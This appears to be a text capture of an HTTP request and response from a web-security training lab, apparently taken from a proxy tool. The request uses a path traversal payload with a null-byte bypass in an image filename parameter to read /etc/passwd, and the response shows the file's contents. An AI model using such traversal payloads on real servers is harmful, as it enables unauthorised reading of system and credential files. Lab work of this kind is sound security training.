 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a5a003303fa68c880143a0f009a004e.web-security-academy.net
3 Cookie: session=7bqAxF0UxyXw0803eX3tRfttx98wZmuN
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a5a003303fa68c880143a0f009a004e.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash